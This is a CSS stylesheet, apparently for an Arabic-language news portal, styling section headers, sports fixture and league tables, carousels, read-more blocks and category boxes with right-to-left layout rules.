/*--------------DESIGNER PAGE START-------------*/
.desnettai{float:left;height:495px;margin: 0 0 5px;text-align: center;width: 100%;}
.desnettai img{width:100%;height:495px;}

#designernetboxes{float: left;text-align:center;margin:0 0 10px 0;overflow:hidden;height:auto;width: 99%;}
#designernetboxes img{width:97%;height:200px;margin:0 0 6px 2px;}
.desalakilover{width:48%;float:left;margin:10px 0 1px 0;direction:rtl;}
.desalakilovers{width:48%;float:left;margin:10px 0 1px 9px;direction:rtl;}
#desalakikodu{background:#d61e98;float: left;  height:600px; margin:42px 2px 0 10px; width:1px;}
.designerfoursubtitle{width:98%;float:right;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;margin:0px 10px 10px 10px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:22px}
.designerfoursubtitle a{color:#d61e98}
.designerfoursubtitle a:hover {color: #0c0;text-decoration: none;}

.fashiondesignermoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.fashiondesignermoretopics a{font-size:14px;font-weight:normal;color:#C5188B;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #C5188B;}
.fashiondesignermoretopics a:hover{background: #C5188B;color:#fff;}

/*--------------DESIGNER PAGE END-------------*/








/*----------SEVAN PAGE START---------*/

#sevansciencealsokodu{background-color:#10ACB0;float:left;height:410px;margin:15px 5px 0 16px;width:1px}

#thicksevansciencealsokodu{background-color:#10ACB0;float:left;height:673px;margin:32px 2px 0 20px;width:2px}
#dessertkod{background-color:#B266FF;float:left;height:978px;margin:32px 0px 0 6px;width:2px}


.carpralsotile{width:48%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.carpelital{width:50%;float:left;height:154px;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:22px;}

.sevenewsbullets{width:29%;float:left;}
.seveboxdesign{float:left;margin: 0 0 1px 16px;width:31%;}

.sevnewsalsokuttisubtitle{width:90%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 6px 8px 8px;height:auto;}
.sevnewsalsokuttisubtitle a{color:#9C0000}.sevnewsalsokuttisubtitle a:hover{color:#0c0}

.bestnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.bestnewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.bestnewsmoretopics a:hover{background: #9C0000;color:#fff;}
#silgotipsbigkodukal{background-color:#03508C;float:right;height:223px;margin:11px 10px 0 10px;width:1px}
#silgotipsbigkodukals{background-color:#03508C;float:right;height:270px;margin:1px 10px 0 10px;width:1px}

.mobilepriceskuttisubtitle{width:72%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 55px 5px 55px;height:auto; }
.mobilepriceskuttisubtitle a{color:#10ACB0}.mobilepriceskuttisubtitle a:hover{color:#0c0}
.sciencemobimoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.sciencemobimoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #10ACB0;}
.sciencemobimoretopics a:hover{background: #10ACB0;color:#fff;}
.scimointerviews{width:32%; float:left;}
#dessertice{width:36%;height:auto;float:left;margin:0 0 0px 0px}
#dessertices{width:36%;height:auto;float:left;margin:0 0 0px 8px}
#besrtalsoboxesauto{width:100%;float:left;margin:0 0 3px 0;}
#icedmeals img{height: 180px;text-align: center;width: 100%;}
.icehad {width:100%; height:auto;text-align: center;}
.icehad img{width:100%; height:603px;}
#benulunthukodu{background:#B266FF;float:left;height:718px;margin:32px 3px 0 18px;width:2px}
.benhweponnuskl{width:33%;margin:0 1px 10px 0;float:left;}

.bujiblamoretopics{padding:1px 0 6px 0;text-align:left;font-weight:normal;width:100%;float:left}
.bujiblamoretopics a{color:#03508C;}.bujiblamoretopics a:hover{color:#000;}
#newvadivel{width:100%;float:left;border-bottom:1px dotted #CCCCCC;text-align:right;}
.healthvadivu{text-align:right;margin:0 1px 6px 0;color:#8C8CFC}
.healthvadivu span{padding:3px 0 0 5px; }
/*----------SEVAN PAGE END---------*/


.newsilvergold{width:31%; float:left; margin:-3px 0  0 0;}
#silvergoldkodukal{background:#03508C;float:left;height:820px;margin:32px 0 0 17px;width:2px}
.bsportmonititle h3{background: #03508C;color: #fff;float:left;font-size: 18px;font-weight: 700;height: 29px;
    line-height: 30px;margin: 1px 0 2px; padding: 5px 0 3px;text-align:center;width: 100%;}
#bportnobigkodu_cou {background-color:#03508C;float:right;height:780px;margin: 5px 6px 0;width: 2px;}
.silbusinessdrfs{width:100%;float:left;padding:10px 0 8px 0;}
.silbusinessdrfs img{width:100%;height:163px;}
.jobusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.jobusinessmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.jobusinessmoretopics a:hover{background: #03508C;color:#fff;}








#minereadmorevicky{background-color:#ccc;float:left;height:3835px;margin: 12px 0 0 10px;width:1px;}
.scorebleft{width:100%;float:left;}
#wac{width:100%;float:left;height:auto;margin:5px 0 6px 0;}
.zxheading-data{background-color:#ffdf43;font-size:20px;font-weight:normal;margin-top: 5px;padding: 4px 0 6px;text-align: center;}
#blqso-main input[type="submit"] {background-color:#40a501;border: 0 none;color: #ffffff;cursor: pointer;float: left;
    font-size: 14px;font-weight: normal;margin: 8px 0 0 0px; overflow: visible;padding: 7px 6px 8px 5px;font-family:"Droid Arabic Naskh",tahoma;
    text-transform: uppercase;width:23%;}
    #blqso-main input[type="submit"]:hover {background-color:#286304;}
#accordion-competition-drop-down{background:#b4ff80;font-family:"Droid Arabic Naskh",tahoma;
    border: 1px solid #286700;direction:rtl;float:left;font-size: 12px;line-height: 1.3333;margin: 8px 0 0 3px;
    width:54%;}
    
    


#accordion-competition-drop-down option{font-weight:bold;font-family:"Droid Arabic Naskh",tahoma;font-size:13px !important;}    
    
.accordion-competition-drop-down{color:#368604;padding:16px 0 0 0;float:right;direction:rtl;}
.accordion-header{background:#368604;border:medium none;color:#ffffff;cursor:pointer;font-weight:normal;height:30px;text-align:right;width:100%;padding:0 10px 0 0;font-family:"Droid Arabic Naskh",tahoma;}
.accordion-header:hover{background:#286700;border:medium none;color:#ffffff;cursor:pointer;font-weight:normal;height:30px;text-align:right;width:100%;}
#waccont{background-color:#b4ff80;padding:0px;float:left;width:100%;}
.previous-fixtures ul{margin:0;padding:0;}
.previous-fixtures ul li{width:100%;height:auto;float:left;border-bottom:2px solid #4dc900;list-style:outside none none;margin:0;padding:11px 0 11px 0;}
.previous-fixtures ul li:hover{background:#6ABB33;}
.inner-wrapper-y{width:11%;height:auto;background:#40a501;color:#fff !important;float:left;margin:0 5px 0 9px;text-align:center;}
.inner-wrapper-y:hover{background:#2F7A00;}
.inner-wrapper-y a{color:#fff !important;}
.home-team{width:37%;color:#1c1c1c;float:left;font-weight:normal;font-size:16px;text-align:left;}
.away-team{width:37%;color:#1c1c1c;float:left;font-weight:normal;font-size:16px;text-align:right;}
.away-team a{color:#000;}
.away-team a:hover{color:#4eff00;}
.resultasd a{color:#000;}
.resultasd a:hover{color:#4eff00;}
.home-team a{color:#000;}
.home-team a:hover{color:#4eff00;}

.resultasd{width:11%;color:#1c1c1c;float:left;font-weight:normal;font-size:16px;text-align:center;}
#wactables{background:#f5f5f5;float:left;height:auto;margin:1px 0 6px 0;width:100%;}.two-stats{background-color:#1c1c1c;height:24px;}#points{width:15%;color:#ffffff;float:left;font-size:12px;font-weight:normal;text-align:center;}#goaldifference{width:15%;border-left:1px solid #4f4d4b;color:#ffffff;float:left;font-size:12px;font-weight:normal;text-align:center;}#played{width:15%;border-left:1px solid #4f4d4b;color:#ffffff;float:left;font-size:12px;font-weight:normal;text-align:center;}#teamnam{width:35%;border-left:1px solid #4f4d4b;color:#ffffff;float:left;font-size:12px;font-weight:normal;padding:0 8px 0 0;text-align:right;}#posit{width:12%;border-left:1px solid #4f4d4b;color:#ffffff;float:left;font-size:12px;font-weight:normal;padding-right:6px;}
.teamfirst{width:100%;background:#f5f5f5;border-top:1px solid #ffffff;float:left;height:31px;line-height:31px;}
.teamfirst:hover{background:#dcdcdc;}
#pointszxc{width:15%;color:#000;float:left;font-size:12px;font-weight:normal;text-align:center;}#goaldifferencezxc{width:15%;color:#000;float:left;font-size:12px;font-weight:normal;text-align:center;}#playedzxc{width:15%;color:#000;float:left;font-size:12px;font-weight:normal;text-align:center;}#teamnamzxc{width:38%;color:#000;float:left;font-size:12px;font-weight:normal;padding:0 8px 0 0;text-align:right;}#positzxc{width:13%;color:#000;float:left;font-size:12px;font-weight:normal;text-align:center;}

#attamattavanai{width:100%;float:left;margin:5px 0 10px 0;}
h2.table-header{margin-top:10px;text-align:right;background-color:#fff;font-size:16px;font-weight:normal;line-height:33px}
.competition-title{width:100%;background-color:#4DA411;color:#fff;float:left;font-size:16px;font-weight:normal;text-align:right;text-transform:uppercase;line-height:28px;padding:0;margin:0 0 5px}
.competition-title:hover{background-color:#3C8709;}
.competition-title h5{float:right;margin:9px 5px 3px 0;font-size: 16px;}
.competition-title h5 a{color:#fff;}
.competition-title h5 a:hover{color:#4eff00;}

.competition-title h6{float:right;margin:9px 5px 3px 0;font-size: 16px;color:#fff;cursor:pointer;}
.competition-title h6:hover{color:#4eff00;}


.competition-title h4{float:right;margin:8px 8px 2px 0;}
.table-stats{width:100%;background:#b4ff80;float:left;height:auto;border-top:1px solid #4dc900}.table-stats:hover{background:#6ABB33}

.statistics{width:auto;height:auto;float:left}.table-stats .statistics:hover{}
.status{width:12%;height:38px;line-height:38px;border-right:0 none;float:left;font-size:15px;font-weight:normal;padding:0;text-align:center;border-right:1px solid #4dc900}
.time{width:14%;height:38px;line-height:38px;float:left;font-size:15px;font-weight:normal;text-align:center;border-right:1px solid #4dc900}
.teamhome{width:28%;height:38px;line-height:38px;display:block;float:left;font-size:15px;text-align:center;border-right:1px solid #4dc900}
.score{width:13%;height:38px;line-height:38px;float:left;font-weight:normal;font-size:15px;text-align:center;border-right:1px solid #4dc900}
.teamhomeano{width:26%;height:38px;line-height:38px;display:block;float:left;font-size:15px;text-align:center;}
.srt{margin-top:12px;margin-left:3px}a.report{color:#000}
a:hover.report{color:#4eff00}
.fix-head{width:100%;float:left;margin:0 0 24px;padding:8px 0 24px 0;}
.my-team{width:44%;float:left;}
.myaway-team{width:44%;float:left;margin:0 0 0 4px;}
.goals{width:10%;height:auto;float:left;margin:0 0 0 5px;}
.team-logoa{float:left;height:70px;margin:0 5px;width:21%;}
.team-logob{float:left;height:70px;margin:0 5px;width:21%;}

.team-details{float:left;width:75%;}
.team-name{background-color:rgba(0,0,0,0.5);color:#fff;float:left;font-size:25px;letter-spacing:-1px;font-weight:normal;line-height:1.2;min-height:40px;padding-right:5px;padding-top:6px;text-align:right;width:100%;}.goal-head{float:right;height:auto;margin:0;padding:0;width:100%;}.goal-player{background:none repeat scroll 0 0 #fff;color:#1c1c1c;float:right;font-size:13px;margin:2px 0 0 5px;padding:2px 7px;text-align:right;font-weight:normal;}.goal-comp{direction:rtl;float:left;height:45px;margin:0 0 2px;width:81px;}.goal-teama{background-color:#ffdf43;color:#1c1c1c;direction:rtl;float:left;font-size:25px;font-weight:normal;height:35px;margin:0 1px 0 0;padding:10px 0 0;text-align:center;width:39px;}.goal-teamb{background-color:#ffdf43;color:#1c1c1c;float:left;font-size:25px;font-weight:normal;height:35px;margin:0 0 0 1px;padding:10px 0 0;text-align:center;width:40px;}.tot-time{background-color:#ffdf43;color:#1c1c1c;direction:rtl;float:left;line-height:20px;width:81px;}.match-fulltime{float:left;font-size:14px;list-style:outside none none;margin-bottom:2px;text-align:center;width:100%;}
.team-nameb{background-color:rgba(0,0,0,0.5);color:#fff;float:left;font-size:25px;letter-spacing:-1px;font-weight:normal;line-height:1.2;min-height:40px;padding-left:5px;padding-top:6px;text-align:left;width:100%;}.goal-headb{float:left;height:auto;margin:0;padding:0;width:100%;}.goal-playerb{background:none repeat scroll 0 0 #fff;color:#1c1c1c;float:left;font-size:13px;margin:2px 5px 0 0;padding:2px 7px;text-align:left;font-weight:normal;}

#yahgra{width:100%;float:left;margin:18px 0 1px 0;}
#teama a{color:#000;font-size:18px;font-weight:normal;}
#teamb a{color:#000;font-size:18px;font-weight:normal;}
#teama{width:28%;float:left;height:auto;padding:16px 15px 0 0;text-align:right}
#teama-logo{width:7%;float:left;height:56px;padding:0 20px 0 0}
#teamb{width:28%;float:left;height:auto;padding:16px 15px 0 0;text-align:left}
#teamb-logo{width:7%;float:left;height:56px;padding:0 20px 0 10px}
#teamascore{color:#aa7402;float:left;font-size:30px;font-weight:normal;height:30px;line-height:30px;padding:16px 15px 0 0}
#teamascores{color:#aa7402;float:left;font-size:30px;font-weight:normal;height:30px;line-height:23px;padding:16px 15px 0 0}
ul.tabsz{float:left;height:30px;list-style:outside none none;margin:0;padding:0}ul.tabsz li{border-left:medium none;float:left;height:30px;font-weight:normal;line-height:30px;margin:1px 5px 0 0;overflow:hidden;padding:0;position:relative}ul.tabsz li a{border:1px solid #bbb;border-radius:5px 5px 0 0;color:#000;display:block; font-size:16px;font-weight:normal;height:29px;outline:medium none;padding:0 20px;text-decoration:none}ul.tabsz li a:hover{color:#000}ul.tabsz li.active a{background:#fff;border-bottom:2px solid #000;border-radius:5px 5px 0 0;color:#b80000;height:30px;z-index:1}


.allbutton a{width:auto;padding:0 10px 0 10px;background:#fff;border:1px solid #40a501;border-radius:10px; color:#40a501;float:left;font-size:14px;height:24px;line-height:24px;text-align:center}.allbutton a:hover{color:#000}.matchinfo p{width:auto;color:#7e7c7d;display:block;float:right;font-size:8pt;margin-right:5px}
.allbutton a:hover{background:#40a501;color:#fff;}
#allmatches{width:auto;color:#9a0000;float:right; font-size:20px;font-weight:normal;text-align:right}
#spinbox h2{padding:10px 0 0 0;color:#000;float:right; font-size:19px;font-weight: normal;
    height: 30px;text-align: right;width: 100%;}

.pathu {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #ccc;
    float: left;
    height: 38px;
    margin: 0 0 10px;
    width: 100%;
}

.resultsofteam{width:100%; height:auto;float:left; background:#c8c8c8;margin:1px 0 10px 0; padding:0 0 10px 0;}
.team-results{margin: 8px 0 1px 1px;text-align:center;color:#4f4d4b;font-size:13px; font-weight:normal; font-family:Arial, Helvetica, sans-serif;}
.last-five-matches{width:45%; float:left;margin:0 15px 0 15px; padding:0;}
.last-five-matches h2{color:#000;direction:rtl;font-size:24px;font-weight:700;margin:6px 0 6px;text-align:center;line-height:33px;}
.colorboard{ background:#f5f5f5;border-bottom:1px solid #dcdcdc; font-size:13px;line-height:16px;float:left;width:100%;}
.colordate{padding:5px 2px 5px 8px;float:left;}
.coloraway{padding:5px 0px 5px 2px;float:left;}
.colorteam{padding:5px 2px 5px 1px;float:left;width:53%; text-align:right;font-size:16px;}
.colorscore{padding:5px 2px 5px 8px;float:left;width:10%; }
.colorresult{padding:5px 2px 5px 8px;float:left;width:5%;}
.fanbar{box-shadow: 1px 2px 2px #d5d5d5; padding: 1px 0; text-align:center; background:#eee; color:green; font-size:18px;}


.eugael{width:100%; float:left;}
.eugael iframe{width:100%;min-height:2000px;float:left;border:none;overflow-x:auto;}

#leaguereadmoresuri{background-color:#ccc;float:left;height:2810px;margin: 12px 0 0 10px;width:1px;}


#fansamhat{width:67%;height:50px;float:right; text-align:center;display:none;;position:fixed;bottom:0;background:url(../images/footer.jpg) repeat-x;}
#fantasticfive{width:100%;float:left;padding:5px 0 0 0;margin:0;text-align:center;}
#fantasticfive a{margin:1px 3px 0 5px;}


.newdaplercoloumnfull{width:100%; float:left;border:1px solid #1B0C85;margin-bottom:20px;}
.newdaplercoloumn{width:100%; float:left;border-bottom:1px solid #1B0C85;}
.authorusername{width:12%;float:left;padding:0 12px 0 0;border-right:1px solid #1B0C85; line-height:33px;text-align:right;font-size:13px;}
.urlviewicon{width:3%;float:left;padding:0 0 0 8px;border-right:1px solid #1B0C85;line-height:33px;text-align:center;}
.urltitle{width:59%;float:left;padding:0 10px 0 0;border-right:1px solid #1B0C85;line-height:33px;text-align:right;font-size:13px;}
.sectionname{width:13%;float:left;padding:0 9px 0 0;border-right:1px solid #1B0C85;line-height:33px;text-align:center;font-size:13px;}
.createdate{width:12%;float:left;padding:0 9px 0 0;border-right:1px solid #1B0C85;line-height:33px;text-align:center;font-size:13px;}
.serialno{width:8%;float:left;padding:0 0 0 12px;border-right:0px solid #1B0C85;line-height:33px;text-align:center;}

.fcontfullnew{width:100%;float:left;direction:rtl;margin:0 0 1px 0;}
.leftresponsiveno{display:block;}
.rihtresponsiveno{display:none;}
.desktopcomment{display:block;}
.phonecomment{display:none;}
.deskarrow{display:block;}
.phonearrow{display:none;}
#motnewmianindia{height: 130px; width: 100%; overflow: hidden;}

#motnewmian{height: 110px; width: 100%; overflow: hidden;}
.motfashionsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motculturesettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motbusinessettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motnewssettin{float:left;margin:5px 0 0;width:100%;display:none;}
.mothousesportsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motenterssettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motfashionsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.mothealthsettin{float:left;margin:5px 0 0;width:100%;display:none;} 
.motenvironmentsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.moteducationsettin{float:left;margin:5px 0 0;width:100%;display:none;}

#motcalculati { width: 23%;height: auto;float: left;margin: 0 18px 10px 0; display: none; }
.mottravelsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motdecorsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.icehadtravel{float:left;margin:5px 0 0;width:100%; display:none; }
.motenvironmentsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motcarsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.flitalinner {
    width: 48%;
    float: left;
    height: 147px;
    overflow: hidden;
    padding: 0 0 0 0;
    direction: rtl;
}

.alakiloversfashionipad{width:32%;float:left;margin:10px 0 2px 0;direction:rtl;}
.alakiloversfashionipad{width:32%;float:left;margin:10px 0 2px 9px;direction:rtl;}
.munnawomensidewome{float: left;width: 31%;}




#relatedreadmorehousefull{float:left;height: auto;width:100%;padding:12px 0 2px 0;}


#readmorehousefull{float:left;height: auto;width:100%;}

#readmoresection {
    float: left;
    height: auto;
    width: 100%;
}

#readmorepadamone {
    float: right;
    height: auto;
    margin: 0 0 5px;
    width: 23%;
}

#readmorepadamotwo {
    float: right;
    height: auto;
    margin: 0 21px 5px 0;
    width: 23%;
}

#readmorepadamimg {text-align: center;padding:0;float:left;width:100%;}


.newreadmoreborder {
    border: 0 solid #fff;
    padding: 0;
    width: 100%;
}

.readmoregmttimenew {
    direction: rtl;
    font-family: "Droid Arabic Naskh",tahoma;
    font-size: 11px;
    height: auto;
    line-height: 20px;
    margin: 2px 0 1px 0;
    text-align: center;
    text-decoration: none;
    text-transform: capitalize;
}

.readmoretitlenew {
    direction: rtl;
    font-family: "Droid Arabic Naskh",tahoma;
    font-size: 14px;
    color: #9c0000;
    height: auto;
    line-height: 20px;
    margin-bottom: 10px;
    margin-top: 3px;
    text-align: center;
    text-decoration: none;
    text-transform: capitalize;
    width:100%;
}


.readmoretitlenew a {
    color: #9c0000;
    font-size: 14px;
    line-height: 24px;
}
.readmoretitlenew a:hover {
    color: #000000;
    font-size: 14px;
    line-height: 24px;
}







.divyreadmoremoretopics{font-weight:normal;text-align:left;margin:6px 0 1px 0;padding:6px 0 10px;width:100%;float:left;}
.divyreadmoremoretopics a{ font-weight:normal;color:#1B0C85;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #1B0C85;}
.divyreadmoremoretopics a:hover{background: #1B0C85;color:#fff;}

.explorefully{width:95%;float:left;margin:2px 0 1px 16px;}
.homearundthewold{width:94%;float:left;line-height:normal;}
.homearundthewold h3{width:100%;float:left;margin:5px 0 8px 0; color:#666666;font-size:15px; font-weight:normal;line-height:normal;}
.homearundthewold h3:hover{color:#000;}
#hatwmarfinten{margin:0 9px 0 9px;}

.jcarousel-skin-tango .jcarousel-container {
}
.jcarousel-skin-tango .jcarousel-direction-rtl {
    direction: rtl;
}
.jcarousel-skin-tango .jcarousel-container-horizontal {
    padding:0px;
}
.jcarousel-skin-tango .jcarousel-clip-horizontal {
    overflow: hidden;
    width:100%;
}
.jcarousel-skin-tango .jcarousel-item {
    overflow: hidden;
}
.jcarousel-skin-tango .jcarousel-item  {
    border: medium none;
    height:auto;
    width: 191px;border:0px solid #ccc;
}
.jcarousel-skin-tango .jcarousel-item  img{width:100%;}
.jcarousel-skin-tango .jcarousel-item-horizontal {
}
.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-item-horizontal {
    margin-left: 0;
    margin-right: 0;
}
.jcarousel-skin-tango .jcarousel-item-vertical {
    margin-bottom: 10px;
}
.jcarousel-skin-tango .jcarousel-item-placeholder {
    background: none repeat scroll 0 0 #FFFFFF;
    color: #000000;
}
.jcarousel-skin-tango .jcarousel-next-horizontal {
    background: url("../images/prev-horizontal.png") no-repeat scroll 0 0 transparent;
    cursor: pointer;
    height: 112px;
    position: absolute;
    right: -31px;
    top:-18px;
    width: 32px;
}
.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-next-horizontal {
    background-image: url("../images/next-horizontal.png");
    left: 5px;
    right: auto;
}
.jcarousel-skin-tango .jcarousel-next-horizontal:hover {
    background-position: -32px 0;
}
.jcarousel-skin-tango .jcarousel-next-horizontal:active {
    background-position: -64px 0;
}
.jcarousel-skin-tango .jcarousel-next-disabled-horizontal, .jcarousel-skin-tango .jcarousel-next-disabled-horizontal:hover, .jcarousel-skin-tango .jcarousel-next-disabled-horizontal:active {
    background-position: -96px 0;
    cursor: default;
}
.jcarousel-skin-tango .jcarousel-prev-horizontal {
    background: url("../images/next-horizontal.png") no-repeat scroll 0 0 transparent;
    cursor: pointer;
    height: 112px;
    left: -21px;
    position: absolute;
    top:-18px;
    width: 32px;
}
.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-prev-horizontal {
    background-image: url("../images/prev-horizontal.png");
    left: auto;
    right: 0;
}
.jcarousel-skin-tango .jcarousel-prev-horizontal:hover {
    background-position: -32px 0;
}
.jcarousel-skin-tango .jcarousel-prev-horizontal:active {
    background-position: -64px 0;
}
.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal, .jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:hover, .jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:active {
    background-position: -96px 0;
    cursor: default;
}




#customers{text-align: center;border-collapse: collapse;width: 100%;font-size: 12px;font-family: arial;margin:10px 0 12px 0;}
#customers td, #customers th {border: 1px solid #ddd; padding: 6px;color:blue;}
#customers tr:nth-child(even){background-color: #f2f2f2;}
#customers th{padding-top: 12px;padding-bottom: 12px;text-align: center;background-color: #002639; color: white;}




.intehoneyboxintrotext{margin:0;float:left;direction:rtl;overflow:hidden;height:134px;}
.intemensboxintrotext{margin:0;float:left;direction:rtl;overflow:hidden;height:158px;}
.jkbox{float:left;width:100%;}
.inteponnusklcn {width:43%;margin:0 18px 0px 0;}
.inteponnusklcn img{width:100%;height:340px;display:block;float:left;margin:0;}
.komintehomenemowboxintrotext{margin:0;float:left;direction:rtl;overflow:hidden;height:122px;}
.intehomenemowboxintrotext{margin:0;float:left;direction:rtl;overflow:hidden;height:131px;}

.intetheatresculturemaintitle{width:90%;padding:0 20px 0 19px;float:left;height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:1px 0 2px 0;direction:rtl;color:#9E3825;font-size:18px;font-weight:normal;line-height:25px}
.intetheatresculturemaintitle a{color:#339967;font-size:16px;font-weight:normal;}
.intetheatresculturemaintitle a:hover{color:#0c0;text-decoration:none}


.inteculturemaintitle{width:100%;float:left;height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#9E3825;font-size:16px;font-weight:normal;line-height:22px}
.inteculturemaintitle a{color:#339967;font-size:16px;font-weight:normal;}.inteculturemaintitle a:hover{color:#0c0;text-decoration:none}

.intebusinessmaintitle{width:100%;float:left;height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#03508C;font-size:16px;font-weight:normal;line-height:22px}
.intebusinessmaintitle a{color:#03508C;font-size:16px;font-weight:normal;}.intebusinessmaintitle a:hover{color:#0c0;text-decoration:none}

.intenewsmaintitle{width:100%;float:left;height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0 0 0;direction:rtl;color:#9C0000;font-size:16px;font-weight:normal;line-height:22px}
.intenewsmaintitle a{color:#9C0000;font-size:16px;font-weight:normal;}.intenewsmaintitle a:hover{color:#0c0;text-decoration:none}




.komebox h1{border-bottom:2px solid #1B0C85;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.komebox h1 a{background:#1B0C85;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.kometriangle-down-right{border-right: 33px solid #1B0C85;border-top: 33px solid transparent;height:0;width:0;float:right;}



.newsrandombox h1{border-bottom:2px solid #9C0000;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.newsrandombox  h1 a{background:#9C0000;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.sportsbox h1{border-bottom:2px solid #40a501;color: #000;font-family: "Droid Arabic Naskh",tahoma;
    font-size: 20px;font-weight: 700;height: 33px;margin-bottom: 10px;text-transform: none; width: 100%;}
.sportsbox h1 a{background: #40a501;color: #fff;float: right;padding: 6px 8px 5px 1px;}
.culturebox h1{border-bottom:2px solid #339967;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.culturebox  h1 a{background:#339967;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.businessbox h1{border-bottom:2px solid #03508C;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.businessbox h1 a{background:#03508C;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.entertainbox h1{border-bottom:2px solid #81007f;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.entertainbox h1 a{background:#81007f;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.videoobox h1{border-bottom:2px solid #333333;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:8px;text-transform:none;height:33px;width:100%;}
.videoobox h1 a{background:#333333;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.healthbox h1{border-bottom:2px solid #B266FF;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.healthbox h1 a{background:#B266FF;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.fashionbox h1{border-bottom:2px solid #d61e98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.fashionbox h1 a{background:#d61e98;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.travelbox h1{border-bottom:2px solid #066dc9;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.travelbox h1 a{background:#066dc9;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.carsbox h1{border-bottom:2px solid #7310b0;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.carsbox h1 a{background:#7310b0;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.womenbox h1{border-bottom:2px solid #d61e98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.womenbox h1 a{background:#DF214F;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mediabox h1{border-bottom:2px solid #999900;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.mediabox  h1 a{background:#999900;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.decorbox h1{border-bottom:2px solid #FE8503;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.decorbox h1 a{background:#FE8503;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.horoscopebox h1{border-bottom:2px solid #993365;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.horoscopebox h1 a{background:#993365;color:#FFF;padding:6px 8px 5px 1px;float:right;}
